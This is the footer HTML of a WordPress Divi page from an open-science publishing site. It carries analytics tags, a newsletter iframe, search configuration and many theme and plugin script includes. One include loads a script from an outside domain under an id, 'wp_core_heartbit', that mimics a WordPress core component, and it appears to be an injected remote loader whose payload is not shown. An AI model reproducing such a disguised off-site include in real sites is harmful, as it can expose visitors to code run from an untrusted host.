				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/9027\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"eb9d10c493","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"0ddb85f0a5","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"9027","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"bbb7413264","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>
